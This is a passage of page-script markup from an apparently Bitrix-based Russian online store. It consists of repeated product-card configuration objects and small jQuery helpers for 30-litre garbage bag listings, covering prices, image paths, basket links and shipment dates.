                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'45','NAME':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/','PICT':{'ID':'10889','TIMESTAMP_X':'02.04.2025 14:09:43','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9cf','FILE_NAME':'9cf9905e2f8c504b8909cc27d811fd86.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'88bf95f001267c0c0d1c56e46c04a3b7','SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','UNSAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','SAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','ALT':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','TITLE':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-9999','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2.7','UNROUND_PRICE':'2.7','BASE_PRICE':'2.7','PRICE':'2.7','ID':'14','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2.70','RATIO_BASE_PRICE':'2700','PRINT_RATIO_BASE_PRICE':'2 700','PRINT_PRICE':'2.70','RATIO_PRICE':'2700','PRINT_RATIO_PRICE':'2 700','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'42':{'ID':'42','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'45'}},'ITEM_MEASURE_RATIO_SELECTED':'42','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53','PICT_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_pict','PICT_SLIDER_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider','QUANTITY_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_quantity','QUANTITY_UP_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_quant_down','PRICE_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_price','PRICE_OLD_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_price_old','PRICE_TOTAL_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_price_total','BUY_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_buy_link','BASKET_PROP_DIV':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_not_avail','COMPARE_LINK_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_compare_link','SUBSCRIBE_ID':'bx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53)
				{
					window.obbx_3487917369_45_d2013c41b5b9a8d7c906d51b6390ed53.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_46_bb79da3efacce894e211e1e17cdeed55 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'46','NAME':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/','PICT':{'ID':'10890','TIMESTAMP_X':'24.06.2024 23:41:38','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e60','FILE_NAME':'e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2d728a0a911aa0803932e6f135fffe41','SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','UNSAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','SAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ALT':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','TITLE':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'500','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.57','UNROUND_PRICE':'4.57','BASE_PRICE':'4.57','PRICE':'4.57','ID':'15','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4.57','RATIO_BASE_PRICE':'2285','PRINT_RATIO_BASE_PRICE':'2 285','PRINT_PRICE':'4.57','RATIO_PRICE':'2285','PRINT_RATIO_PRICE':'2 285','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'500'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'43':{'ID':'43','RATIO':'500','IS_DEFAULT':'Y','PRODUCT_ID':'46'}},'ITEM_MEASURE_RATIO_SELECTED':'43','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55','PICT_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_pict','PICT_SLIDER_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_pict_slider','QUANTITY_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_quantity','QUANTITY_UP_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_quant_down','PRICE_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_price','PRICE_OLD_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_price_old','PRICE_TOTAL_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_price_total','BUY_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_buy_link','BASKET_PROP_DIV':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_not_avail','COMPARE_LINK_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_compare_link','SUBSCRIBE_ID':'bx_3487917369_46_bb79da3efacce894e211e1e17cdeed55_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_46_bb79da3efacce894e211e1e17cdeed55)
				{
					window.obbx_3487917369_46_bb79da3efacce894e211e1e17cdeed55.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13577','NAME':'Мешки для мусора ПВД 30л 100 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-100-mkm/','PICT':{'ID':'41108','TIMESTAMP_X':'25.10.2022 12:51:08','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'13759','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/938','FILE_NAME':'fapvj38ingcusdv1cf8smxion5gzhm4a.jpg','ORIGINAL_NAME':'c137_1628243003.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_e5e1c175be05b12f9f15fae3c30f080e','SRC':'/upload/iblock/938/fapvj38ingcusdv1cf8smxion5gzhm4a.jpg','UNSAFE_SRC':'/upload/iblock/938/fapvj38ingcusdv1cf8smxion5gzhm4a.jpg','SAFE_SRC':'/upload/iblock/938/fapvj38ingcusdv1cf8smxion5gzhm4a.jpg','ALT':'Мешки для мусора ПВД 30л 100 мкм','TITLE':'Мешки для мусора ПВД 30л 100 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'9.468','UNROUND_PRICE':'9.468','BASE_PRICE':'9.468','PRICE':'9.468','ID':'1488','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'9.47','RATIO_BASE_PRICE':'9.468','PRINT_RATIO_BASE_PRICE':'9.47','PRINT_PRICE':'9.47','RATIO_PRICE':'9.468','PRINT_RATIO_PRICE':'9.47','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'851':{'ID':'851','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13577'}},'ITEM_MEASURE_RATIO_SELECTED':'851','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6','PICT_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_pict','PICT_SLIDER_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_pict_slider','QUANTITY_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_quantity','QUANTITY_UP_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_quant_down','PRICE_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_price','PRICE_OLD_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_price_old','PRICE_TOTAL_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_price_total','BUY_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_buy_link','BASKET_PROP_DIV':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_not_avail','COMPARE_LINK_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_compare_link','SUBSCRIBE_ID':'bx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6)
				{
					window.obbx_3487917369_13577_f67c6df095709f74dd36604ae4a027b6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13627','NAME':'Мешки для мусора ПНД 30л 10 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-10-mkm/','PICT':{'ID':'41208','TIMESTAMP_X':'25.10.2022 17:26:49','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'16102','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ef4','FILE_NAME':'lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg','ORIGINAL_NAME':'c187_1628281936.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_feb73a88e42bf094741f2f80cf6d086d','SRC':'/upload/iblock/ef4/lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg','UNSAFE_SRC':'/upload/iblock/ef4/lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg','SAFE_SRC':'/upload/iblock/ef4/lk0oa1em0esb2b50zmjifjfo7b6hmfs2.jpg','ALT':'Мешки для мусора ПНД 30л 10 мкм','TITLE':'Мешки для мусора ПНД 30л 10 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1.632','UNROUND_PRICE':'1.632','BASE_PRICE':'1.632','PRICE':'1.632','ID':'1538','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1.63','RATIO_BASE_PRICE':'1.632','PRINT_RATIO_BASE_PRICE':'1.63','PRINT_PRICE':'1.63','RATIO_PRICE':'1.632','PRINT_RATIO_PRICE':'1.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'901':{'ID':'901','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13627'}},'ITEM_MEASURE_RATIO_SELECTED':'901','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4','PICT_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_pict','PICT_SLIDER_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_pict_slider','QUANTITY_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_quantity','QUANTITY_UP_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_quant_down','PRICE_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_price','PRICE_OLD_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_price_old','PRICE_TOTAL_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_price_total','BUY_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_buy_link','BASKET_PROP_DIV':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_not_avail','COMPARE_LINK_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_compare_link','SUBSCRIBE_ID':'bx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4)
				{
					window.obbx_3487917369_13627_e95bcee12922c8414207460d1d8e44f4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13647','NAME':'Мешки для мусора ПСД 30л 25 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-psd/meshki-dlya-musora-psd-30l-25-mkm/','PICT':{'ID':'41248','TIMESTAMP_X':'25.10.2022 22:19:34','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31355','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3f9','FILE_NAME':'tnhh0an98opl0uxik028lr404pcocsrl.jpg','ORIGINAL_NAME':'c207_1628283677.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_cef424fd609f930b52ddb9a0b8080d58','SRC':'/upload/iblock/3f9/tnhh0an98opl0uxik028lr404pcocsrl.jpg','UNSAFE_SRC':'/upload/iblock/3f9/tnhh0an98opl0uxik028lr404pcocsrl.jpg','SAFE_SRC':'/upload/iblock/3f9/tnhh0an98opl0uxik028lr404pcocsrl.jpg','ALT':'Мешки для мусора ПСД 30л 25 мкм','TITLE':'Мешки для мусора ПСД 30л 25 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0.732','UNROUND_PRICE':'0.732','BASE_PRICE':'0.732','PRICE':'0.732','ID':'1558','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0.73','RATIO_BASE_PRICE':'0.732','PRINT_RATIO_BASE_PRICE':'0.73','PRINT_PRICE':'0.73','RATIO_PRICE':'0.732','PRINT_RATIO_PRICE':'0.73','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'921':{'ID':'921','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13647'}},'ITEM_MEASURE_RATIO_SELECTED':'921','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a','PICT_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_pict','PICT_SLIDER_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider','QUANTITY_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity','QUANTITY_UP_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_quant_down','PRICE_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_price','PRICE_OLD_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_price_old','PRICE_TOTAL_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_price_total','BUY_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_buy_link','BASKET_PROP_DIV':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_not_avail','COMPARE_LINK_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_compare_link','SUBSCRIBE_ID':'bx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a_